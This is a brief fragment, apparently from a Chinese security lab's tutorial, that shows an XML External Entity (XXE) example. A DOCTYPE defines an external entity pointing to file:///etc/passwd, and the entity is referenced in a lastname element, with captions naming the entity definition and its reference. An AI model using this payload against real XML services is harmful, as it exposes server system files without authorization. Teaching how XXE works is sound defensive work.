 <?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [<!ENTITY file SYSTEM "file:///etc/passwd"> ]>
通用实体定义
<test>
<firstname>tu</firstname>
<lastname>&file;</lastname>
</test>
通用实体的引用
水滴安全实验室